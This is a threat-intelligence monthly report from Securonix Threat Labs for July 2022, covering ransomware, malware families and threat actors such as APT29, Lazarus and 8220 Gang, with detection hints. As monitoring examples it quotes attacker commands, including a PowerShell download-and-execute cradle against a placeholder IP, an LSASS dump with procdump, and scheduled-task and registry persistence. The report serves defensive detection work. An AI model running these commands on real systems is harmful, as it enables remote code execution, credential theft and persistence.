- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Dheeraj Kumar, Ella Dragun
The Monthly Intelligence Insights published by Securonix Threat Labs provides a summary of the total number of threats tracked and highlights the top threats during the month. It also provides a synopsis of the threats, indicators of compromise (IOCs), tactics, techniques and procedures (TTPs), and related tags. This may be followed by a comprehensive threat summary from Threat Labs and search queries from the Threat Research team. For a full list of the search queries used on Securonix Autonomous Threat Sweeper (ATS) to detect the below mentioned threats, refer to our Github page.
During the month, Threat Labs has analyzed and monitored major threat categories, including multiple cyber campaigns involving ransomware, malware attack on Linux-based servers, and threat actors like Luna Moth, Hagga, APT29. Furthermore, a number of mobile malwares were active during the month targeting both Android and iOS users including- Revive, an Android malware targeting BBVA bank accounts in Spain by imitating the bank’s 2FA application, followed by a smishing campaign by Roaming Mantis Group that targeted Android and iOS users in France. Additionally, other mobile malware campaigns have impacted more than 4 million Android users in two different malware campaigns named as Autolycos and HiddenAds. Threat Labs has also identified a new dropper-as-a-service (DaaS) model, which uses DawDropper, a malicious dropper with variants that dropped four banking Trojans.

In July, ATS identified 4,005 IOCs, 115 distinct threats, and reported 87 threat detections. The top data sources swept against include email/email security, cloud application security broker, authentication/single sign-on, and web application firewall.
An overview of threat campaigns
(Originally published on July 2022)
Securonix Threat Labs has been keeping an eye on each and every threat impacting our customers and is aware of widespread campaigns. During the month, there are a lot of threats which have created noise, below are few of the potential threats which Threat Labs believe are significant to highlight.
|
Major threat campaigns active in July 2022 |
|
|
Campaign |
Description |
| Threat actor Luna Moth or TG2729 | Luna Moth or TG2729 is a new ransomware group operating since the end of March 2022. The group follows a double extortion attack method, where they infiltrate the target network via phishing, gain access to sensitive data, demand payment, or threaten to publish data. In the similar phishing campaign, the group managed to infiltrate MasterClass and Duolingo subscribers, by masquerading as Zoho MasterClass Inc. and Duolingo. |
| Threat actor Hagga | Threat Actor Hagga operated a backend MySQL database server linked from an Agent Tesla C2 server. The infrastructure was hosted on dedicated leased providers including QuadraNet and Vietnam Posts and Telecommunications. Additionally C2s have been identified hosting the Mana Tool C2 panel. |
| AiTM phishing campaign | A massive phishing campaign that used adversary-in-the-middle (AiTM) phishing sites stole passwords, hijacked a user’s sign-in session, and skipped the authentication process even if the user had enabled multi factor-authentication (MFA). The attackers used the stolen credentials and session cookies to access victim mailboxes and perform follow-on business email compromise (BEC) campaigns against other targets. |
| Threat actor APT29/Cloaked Ursa | Russian APT group APT29 is leveraging trusted online storage services, including DropBox and Google Drive to deliver malware to businesses and government agencies. Cybercriminals breach the millions of users’ trust in online storage services by leveraging them to exfiltrate data and spread their malware and dangerous tools, making their attacks extremely difficult or even impossible to identify and prevent. |
| Red-teaming tools abused by threat actors | The red-teaming tool Brute Ratel C4 has started being abused by malicious cyber actors and mostly targeting large virtual private server (VPS) hosting providers in several countries and regions. In this campaign, the bad guys are leveraging APT29 techniques, but attribution is not conclusive. |
| STIFF#BIZON phishing campaign | The newly active campaign tracked as STIFF#BIZON, also attributed to North Korean actor APT37, is targeting high-value organizations in the Czech Republic, Poland, and other nations in Europe. In this campaign, the hackers used remote access trojan (RAT) Konni malware, which is capable of establishing persistence and performing privilege escalation on the host. |
Threat Labs summary:
- Securonix Threat Labs has continued to monitor campaigns originating with a wide coverage area and sponsored threat actors holding that these malicious activities will persist throughout the year, as the threat actors are simultaneously enhancing their TTPs while sharing attack infrastructure among themselves to target vulnerable users.
- Threat Labs encourages all organizations to leverage our findings to inform the deployment of protective measures against the threat group.
- 365 IOCs are available on our Github repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the red-teaming tools abused by threat actors that can be detected include but are not limited to the following:
- Monitor execution of file named
- “Roshan-Bandara_CV_Dialog”
- Look for the ondriveupdate command line which leads to the creation of multiple malicious files as well as modification of dll files generated as a result of the onedrive update execution
- cmd.exe /c start OneDriveUpdater.exe
TTPs related to the STIFF#BIZON campaign that can be detected include but are not limited to the following:
- Monitor for network traffic containing in the request url:
- “info.php?name=”, “dn.php?name=” and “up.php?name=”
- Monitor for the rare instance where rundll32.exe is executed with commandline parameter – ”iiiiiiii“
- cmd /c rundll32 “C:\Users\username\AppData\Local\Temp\wpnprv.dll”, IIIIIIII 4 “cmd /c del /f /q C:\Windows\system32\wpcsvc.dll”
- Monitor for rare commandlines executed that contain all these parameters –
- “cd /d” and ”dir” and ”/a/o-d/s” and ”*.”
- cmd /c cd /d “C:\Users” && dir /a/o-d/s *.*
- Monitor for cmd.exe spawning expand.exe to decompress the cab files.
- cmd /c expand %TEMP%\1.cab -f:* %TEMP%
- Monitor the rare registry additions that contain either of the two combinations –
- “system\currentcontrolset\services” and “reg_expand_sz” or “software\microsoft\windows nt\currentversion\svchost” and “reg_multi_sz”.
- reg add “HKLM\SYSTEM\CurrentControlSet\Services\wpcsvc\Parameters” /v ServiceDll /t REG_EXPAND_SZ /d “%windir%\System32\wpcsvc.dll” /f > nul
- Monitor the execution of process sc.exe wherein the commandlines contain the parameters
- ”failure”, ”reset=” and ”actions=”
Tags: Threat actor: LUNA MOTH/TG2729, Hagga, APT29, APT37 | Malware: Agent Tesla, EnvyScout, Konni | Target Countries: Portugal, Brazil, Poland | Tool: Brute Ratel C4, Cobalt Strike
Top malware in action
(Originally published on July 2022)
Securonix Threat Labs has continued to monitor top malware activities which are targeting Government, Education, and Telecommunication sectors also targeting Windows OS and Linux OS using mass phishing or spear-phishing campaigns. The attackers are using various backdoors and malware such as BumbleBee Loader, Vsingle Malware, Orbit Malware, and YamaBot malware with different TTPs.
|
Top malware activities in July 2022 |
|
| BumbleBee loader | A recently discovered Bumblebee malware loader has been found to be connected to a number of noticeable ransomware groups and has been a key component of many cyberattacks. New findings by Securonix Threat Labs demonstrates that the tool has links to threat groups such as Conti, Quantum and Mountlocker, per the team’s blog entry. |
| Vsingle malware | In a recent campaign Lazarus group has been using the updated version of Vsingle malware which can retrieve C2 servers information from GitHub. VSingle generally has two versions, one targeting Windows OS and the other targeting Linux OS. |
| Orbit malware | A new malware dubbed Orbit has come up which steals data and can affect all processes running on the Linux OS. The malware has advanced evasive techniques and it gains persistence by hooking key functions such as remote access capabilities over SSH, harvesting credentials. |
| YamaBot malware | The Lazarus group has been quite active in recent months and this month they have chosen to deploy a new malware dubbed YamaBot on its target. YamaBot is written in the Golang language, and targets Linux OS and Windows OS or both. |
| SmokeLoader malware | In a new campaign it was discovered that a new version of Amadey Bot was being installed by SmokeLoader malware. Users download the malware impersonating as software cracks and serial generation programs from websites. The software targeted are Mikrotik Router Management Program Winbox, Outlook, FileZilla, Pidgin, Total Commander FTP Client, RealVNC, TightVNC, TigerVNC, and WinSCP. |
| Lightning Framework malware | A new undetected malware dubbed Lightning Framework targets Linux systems and can be used to backdoor infected devices using SSH and deploy rootkits to cover the attackers’ paths. This malware has both active and passive capabilities for communication with the threat actors. The malware opens SSH on an infected machine and supports mixed adaptable command and control configuration. |
Threat Labs summary:
- Threat Labs has continued to monitor top malware as it began spreading rapidly once again.
- Threat Labs encourages all organizations to leverage our findings to inform the deployment of protective measures against the threat group.
- 936 IOCs are available on our Github repository and have been swept against Securonix Autonomous Threat Sweeper customers.
TTPs related to the BumbleBee loader include but are not limited to the following:
- Monitor for the execution of the LOLbin odbcconf.exe calling specific response files
- C:\Windows\System32\odbcconf.exe ..\Windows\System32\odbcconf.exe -f project.rsp
TTPs related to the Vsingle malware include but are not limited to the following:
- Monitor for web users executing abnormal wget commands from Linux shell to download additional tooling and communicate to C2 servers:
- sh -c “”wget -t 1 –server-response
TTPs related to the Orbit malware include but are not limited to the following:
- Monitor for the execution of the custom binary “escalator”
TTPs related to the YamaBot include but are not limited to the following:
- Monitor for POST requests originating from the host using a fully base64 encoded User-Agent.
- Monitor for Base64 encoded captcha_session cookies which contain device information and command execution results or a Base64 encoded Set-Cookie captcha_session which contains commands.
Tags: Malware: BumbleBee loader, Vsingle malware, Orbit malware, YamaBot malware, SmokeLoader malware, Lightning Framework malware | Target devices: Linux OS, Windows OS
Top 4 ransomware in July
(Originally published on July 2022)
Ransomware attacks this month are still on the rise and continue to be a disruptive force in the cybersecurity industry. They are showing no signs of slowing down and are affecting everything from financial institutions to healthcare sectors.
|
Campaigns involving major ransomware |
|
| Maui ransomware | The month has started with a joint advisory shared by CISA, FBI, Treasury, sharing information on Maui ransomware. Maui has been used by North Korea state-sponsored hackers to attack healthcare organizations across the U.S since May 2021.
Maui ransomware (maui.exe) appears to be designed for manual execution by a remote actor. The remote actor uses a command-line interface to interact with the malware and to identify files to encrypt. |
| H0lyGh0st ransomware/DEV-0530 | H0lyGh0st ransomware is an infection that came out last year but has reached a new attack strategy right now. The payload has been used by a North-Korean named “DEV-0530”. DEV-0530 has leveraged H0lyGh0st ransomware under two malware families known as SiennaPurple and SiennaBlue. |
| Everest ransomware | Everest Ransomware Group has been active for quite a while now, and in the recent campaign researchers have analyzed the ransomware’s binary and identified new tactics, techniques, and procedures (TTPs). Moreover, researchers also attributed the sample to the BlackByte ransomware group. |
| LockBit ransomware evolution | LockBit ransomware was first detected in September 2019 and the group has since released multiple variants. The operators behind the LockBit follow the RaaS model. This month Threat Labs tracked two new variants LockBit 2.0 and LockBit 3.0 (LockBit Black) which launched ransomware.
LockBit 2.0 can spread quickly using its own malware and tools to launch its attacks. The initial infection vector was a misconfigured service, specifically a publicly available RDP port to deliver LockBit 2.0. Lockbit 3.0 code shows similarities between the new version and samples related to ransomware families like BlackMatter and DarkSide, which suggest possible correlation between these threat groups. Moreover, the operators of LockBit 3.0 have introduced new management features for affiliates and added Zcash for victim payments in addition to Monero and Bitcoin. |
Threat Labs summary:
Securonix Threat Labs has been monitoring ransomware activities, and recommends customers follow the steps below to avoid ransomware attacks:
- Review the security controls and make sure they continue to meet your organization’s needs.
- Implement network segmentation and maintain offline backups of data to ensure limited interruption to your organization.
- Audit user accounts with administrative privileges and configure access controls according to the principle of least privilege.
- Disable unused ports and enable multi-factor authentication (2FA).
- 65 IOCs are available on our Github repository and automatically swept against for Autonomous Threat Sweeper customers.
TTPs related to the Maui ransomware group include but are not limited to the following:
- Monitor execution of “”Maui.exe”” which leads to malicious files creation on execution.
- Check for filenames- maui.exe, maui.log, maui.key, maui.evd, aui.exe
- Maui encrypts each AES key with RSA encryption.
- Maui loads the RSA public (maui.key) and private (maui.evd) keys in the same directory as itself.
- Maui encodes the RSA public key (maui.key) using XOR encryption. The XOR key is generated from hard drive information (\\.\PhysicalDrive0).
- During encryption, Maui creates a temporary file for each file it encrypts using GetTempFileNameW(). Maui uses the temporary to stage output from encryption. After encrypting files, Maui creates maui.log, which contains output from Maui execution. Actors likely exfiltrate [TA0010] maui.log and decrypt the file using associated decryption tools.
TTPs related to the H0lyGh0st ransomware group include but are not limited to the following:
- Monitor execution of following processes:
- HolyRS.exe, HolyLocker.exe and BTLC.exe
- Detects for a following command line in which the malware creates or deletes a scheduled task called lockertask and can be used for persistence:
- cmd.exe /Q /c schtasks /create /tn lockertask /tr [File] /sc minute /mo 1 /F /ru system 1> \\127.0.0.1\ADMIN$\__[randomnumber] 2>&1
TTPs related to the Everest ransomware group include but are not limited to the following:
- Monitor execution of procdump to create a copy of the LSASS process for credential dumping (WEL-TAR40-RUN):
- C:\Users\<Compromised User>\Desktop\procdump64.exe -ma lsass.exe C:\Users\<Compromised User>\Desktop\lsass<victim’s domain name>.dmp
- Monitor execution of netscan.exe, netscanpack.exe and SoftPerfectNetworkScannerPortable.exe for network discovery. The output of these tools are saved as text files in:
- C:\Users\Public\Downloads\ directory
- Detect execution of below PowerShell command line for C2 communication (EDR-SYM25-RUN):
- powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring(<IP Address>/a’))
TTPs related to the Lockbit 2.0 ransomware group include but are not limited to the following:
- Monitor for the execution of the process below which is used for credential dumping:
- mimikatz.exe , netscan.exe, lsass.exe
- Look for suspicious processes spawning such as the SpoolFool vulnerability (CVE-2022-21999) which allows an unprivileged user to create arbitrary and writable directories by configuring the SpoolDirectory attribute on a printer
- spoolfool.exe
- Monitor for ‘PsExec’ process which the attacker leverages for lateral movement and remote code execution.
- Monitor for account creation activities via net1 which is used to elevate privileges to “domain administrator”.
- Monitor for suspicious commandline paramaters executed by cmd.exe which the attacker uses to prepare the machines such as deletion of shadowcopies.
- Monitor for rare filenames with extension
- .HLJkNskOq
Tags: Adversaries: Maui, H0lyGh0st, Everest ransomware, Lockbit 2.0, Lockbit 3.0 | Target Industries: IT services, financial institutions, other large organizations. | Target Regions: North America and Worldwide
8220 Gang or 8220 Mining Group dominant in July
(Originally published on July, 2022)
8220 Gang, a Chinese-speaking cloud threat actor group and is famous for its crypto mining campaigns but recently they have been targeting Linux servers. They have targeted i686 and x86_64 Linux systems using RCE exploits for CVE-2022-26134 (Confluence) and CVE-2019-2725 (WebLogic) for initial access. An evasive loader is downloaded after the initial access which downloads pwnRig crpytominer (v1.41.0) and an IRC bot that runs commands from a C2 server. In another campaign, the threat actor started exploiting Linux and cloud app vulnerabilities to expand their botnet to more than 30,000 infected hosts. The hackers started using a new version of crypto miner PwnRig, which uses a forged FBI subdomain with an IP address pointing to a Brazilian federal government domain to build a fake pool request and confuse the legitimate destination.
Threat Labs summary:
- Securonix Threat Labs has continued to monitor actively running campaigns by 8220 Gang as it began spreading rapidly once again.
- Threat Lab has observed that the 8220 gang is a low-skilled and financially-motivated actor that infects AWS, Azure, GCP, Alitun, and QCloud hosts after targeting publicly available systems running vulnerable versions of Docker, Redis, Confluence, and Apache.
- Threat Labs encourages all organizations to leverage our findings to inform the deployment of protective measures against the threat group.
- 205 IOCs are available on our Github repository and automatically swept against for Securonix Autonomous Threat Sweeper customers.
TTPs related to the exploitation of 8220 Gang include but are not limited to the following:
- Monitor for the use of RCE exploits for CVE-2022-26134 (Atlassian Confluence) and CVE-2019-2725 (WebLogic) for initial access (see our Threat of the Month from June for more details on CVE-2022-26134)
- Monitor for the download of specific files related to the 8220 cloud botnet infection script
Tags: Malware: IRC botnet, PwnRig cryptocurrency miner | Exploitation: remote code execution, brute force | Adversary: 8220 Gang | Threat Actor Location: China |Target Regions: North America and Worldwide
For a full list of the search queries used on Autonomous Threat Sweeper for the threats detailed above, refer to our Github page. The page also references a list of relevant policies used by threat actors.
We would like to hear from you. Please reach out to us at [email protected]
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Amit Roshan, Rajesh Lohani, Aaron Beardslee, Tim Johny, Yashraj Manshani, Mohammad Zibran, Sina Chehreghani


